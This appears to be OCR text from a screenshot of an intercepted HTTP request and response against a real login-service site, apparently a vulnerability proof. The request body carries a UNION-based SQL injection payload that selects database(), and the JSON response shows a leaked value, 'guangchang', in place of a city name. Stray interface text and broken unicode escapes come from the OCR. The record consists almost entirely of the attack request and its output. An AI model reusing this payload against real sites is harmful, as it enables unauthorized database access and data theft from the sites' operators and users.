 Origin: http://passport.8684.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 UBrowser/3.1.1644.21 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://passport.8684.com/8684/myinfo.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
passport_email=3 com; passport_sid=f
sid=f CNZZDATA1253415922=1333982439-1414818517-http%253A%252F%252Fqu.8684.com%252F%7C1414818517
id=5 union all select 1,database(),3,4,5,6,7,8#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: nginx
Date: Sat, 01 Nov 2014 06:30:44 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Content-Length: 585
{"501":"\u5e7f\u5dde\u5e02","502":"\u6df1\u5733\u5e02","503":"\u73e0\u6d77\u5e02","504":"\u6c55\u5934\u5e02","505":"\u
97f6\u5173\u5e02","506":"\u6cb3\u6e90\u5e02","507":"\u6885\u5dde\u5e02","508":"\u60e0\u5dde\u5e02","509":"\u6c55\u5c3e
\u5e02","510":"\u4e1c\u839e\u5e02","511":"\u4e2d\u5c71\u5e02","512":"\u6c5f\u95e8\u5e02","513":"\u4f5b\u5c71\u5e02","5
14":"\u9633\u6c5f\u5e02","515":"\u6e5b\u6c5f\u5e02","516":"\u8302\u540d\u5e02","517":"\u8087\u5e86\u5e02","518":"\u6e0
5\u8fdc\u5e02","519":"\u6f6e\u5dde\u5e02","520":"\u63ed\u9633\u5e02","521":"\u4e91\u6d6e\u5e02","1":"guangchang"}